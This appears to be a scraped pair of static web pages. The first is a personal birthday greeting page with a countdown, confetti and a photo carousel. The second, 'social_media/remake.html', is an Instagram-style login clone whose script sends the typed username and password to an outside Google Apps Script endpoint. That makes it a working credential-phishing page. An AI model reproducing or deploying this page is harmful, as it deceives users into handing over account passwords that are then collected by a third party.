
<file: Birthday/Ameya/index.html>
<!DOCTYPE html>
  <html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Happy Birthday Ameya!</title>
    <style>
      /* Base Styling */
      body {
        margin: 0;
        font-family: Arial, sans-serif;
        background: linear-gradient(to bottom, #ccfbf1, #e0f2fe);
        color: #1e3a8a;
        text-align: center;
      }

      /* Hero Section */
      .hero {
        padding: 20px;
        background: linear-gradient(to right, #14b8a6, #3b82f6);
        color: white;
        height: 60vh;
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
      }

      .hero h1 {
        font-size: 2.5rem;
        margin: 0;
      }

      .hero p {
        font-size: 1.2rem;
        margin: 5px;
      }

      /* Countdown Timer */
      .timer {
        font-size: 1.5rem;
        margin-top: 10px;
      }

      /* Container for other sections */
      .container {
        margin: 20px;
      }
      button {
        margin-top: 20px;
        padding: 10px 20px;
        font-size: 1em;
        color: #fff;
        background-color: #a64dff;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        transition: background-color 0.3s;
      }
      button:hover {
        background-color: #8a39d7;
      }

      /* Photo Carousel */
      .carousel {
        display: flex;
        overflow-x: auto;
        scroll-snap-type: x mandatory;
        gap: 10px;
        padding: 10px;
      }

      .carousel img {
        width: 200px;
        height: 250px;
        border-radius: 10px;
        scroll-snap-align: center;
      }

      /* Confetti Animation */
      .confetti {
        position: fixed;
        top: 0;
        width: 100%;
        height: 100%;
        pointer-events: none;
        z-index: 1000;
      }

      @keyframes fall {
        0% { transform: translateY(-100vh); }
        100% { transform: translateY(100vh); }
      }

      .confetti div {
        position: absolute;
        width: 10px;
        height: 10px;
        background: #ffccbc;
        animation: fall 5s infinite;
      }
    </style>
  </head>
  <body>
    <!-- Hero Section -->
    <div class="hero">
      <h1>Happy Birthday Ameya!</h1>
      <p>"Birthdays are nature's way of telling us to eat more cake!" 🎂</p>
      <p class="timer" id="countdown"></p>
      <button onclick="revealMessage()">Click for a Surprise! 🎁</button>
    <p id="surprise-message" style="display: none; margin-top: 20px;">You're the reason I got my wife! 💖 Keep shining and fucking the world!</p>
    </div>
    <div class="birthday-message">
      <p>Dear Mother in law, Ameya,</p>
      <p>Wishing you a day as amazing as your dance moves, as beautiful as your voice, and as weird as your ideas! 🎶💃🌍</p>
      <p class="quote">"Age is merely the number of years this world has been enjoying you!"</p>
      </div>


    <!-- Photo Carousel -->
    <div class="container">
      <h2>Memories with Ameya</h2>
      <div class="carousel">
        <p><b>The best ones <3</b></p>
        <img src="IMG20250517174005.jpg" alt="Photo 1">
        <img src="image 2.jpg" alt="Photo 2">
        <img src="img 3.jpg" alt="Photo 3" style="width: 270px;">
        <img src="img4.jpg" alt="Photo 4">
        <img src="img 5.jpg" alt="Photo 5">
        <img src="img 6.jpg" alt="Photo 6" >
        
        </div>
        <br>
      <div class="carousel">
        <p><b> The good ones :)</b></p>
        <img src="g img 1.jpg"Photo 1">
        <img src="IMG_20250518_141310.jpg"Photo 2">
      </div>
    </div>

    <!-- Confetti Animation -->
    <div class="confetti" id="confetti"></div>

    <!-- Footer -->
    <footer>
      <p>Made with ❤️da by Aayush Dongarwar</p>
    </footer>

    <!-- JavaScript for Countdown and Confetti -->
    <script>
      // Countdown Timer
      const birthday = new Date("2025-06-27T00:00:00"); // Replace with the birthday
      const countdown = document.getElementById("countdown");

      function updateCountdown() {
        const now = new Date();
        const diff = birthday - now;

        if (diff <= 0) {
          countdown.innerHTML = "It's Shenoy's Birthday! 🎉";
          return;
        }

        const days = Math.floor(diff / (1000 * 60 * 60 * 24));
        const hours = Math.floor((diff / (1000 * 60 * 60)) % 24);
        const minutes = Math.floor((diff / (1000 * 60)) % 60);
        const seconds = Math.floor((diff / 1000) % 60);

        countdown.innerHTML = `${days}d ${hours}h ${minutes}m ${seconds}s to go!`;
      }

      setInterval(updateCountdown, 1000);

      // Confetti Animation
      function createConfetti() {
        const confetti = document.getElementById("confetti");
        for (let i = 0; i < 100; i++) {
          const div = document.createElement("div");
          div.style.left = Math.random() * 100 + "vw";
          div.style.animationDelay = Math.random() * 5 + "s";
          confetti.appendChild(div);
        }
      }
      function revealMessage() {
        document.getElementById('surprise-message').style.display = 'block';
      }
      createConfetti();
    </script>
  </body>
  </html>
</file>

<file: social_media/remake.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Instagram Style Login</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    body { font-family: 'Segoe UI', sans-serif; background-color: #fafafa; }
    .wrapper { display: flex; min-height: 100vh; flex-direction: row; }
    .left {
      flex: 1;
      background-image: url("original_files/instagram-web-lox-image.png");
      background-size: cover;
      background-position: center;
    }
    .right {
      flex: 1;
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      padding: 40px;
    }
    .right h1 { font-size: 32px; margin-bottom: 24px; }
    .form { width: 100%; max-width: 320px; }
    .form input {
      width: 100%; margin: 8px 0; padding: 12px;
      border: 1px solid #dbdbdb; border-radius: 4px;
      font-size: 14px; background-color: #fff;
    }
    .form button {
      width: 100%; padding: 12px;
      background-color: #0095f6; color: white; border: none;
      font-weight: bold; border-radius: 4px;
      margin-top: 12px; cursor: pointer;
    }
    .form button:hover { background-color: #007cd1; }
    .bottom-text {
      margin-top: 20px; font-size: 13px;
      color: #8e8e8e; text-align: center;
    }
    @media (max-width: 768px) {
      .wrapper { flex-direction: column; }
      .left { height: 300px; }
      .right { padding: 20px; }
    }
  </style>
</head>
<body>
  <div class="wrapper">
    <div class="left"></div>
    <div class="right">
      <h1>Login</h1>
      <form class="form" id="login-form">
        <input name="username" type="text" placeholder="Username or Email" required />
        <input name="password" type="password" placeholder="Password" required />
        <button type="submit">Log In</button>
      </form>
      <div class="bottom-text">
        Don’t have an account? <a href="#">Sign up</a>
      </div>
    </div>
  </div>

  <!-- JS to send form data to Google Apps Script -->
  <script>
    const form = document.getElementById('login-form');
    form.addEventListener('submit', function(e) {
      e.preventDefault();
      const data = new FormData(form);
      fetch("https://script.google.com/macros/s/AKfycbwISpAh5T-RfRHcvgieYAOynujfS4gvZSXij5m3Hjoq8Njj-aLbdyATvO44boR83_FRpg/exec", {
        method: "POST",
        body: data
      })
      .then(response => alert("Submitted!"))
      .catch(error => alert("Error occurred"));
    });
  </script>
</body>
</html>
</file>
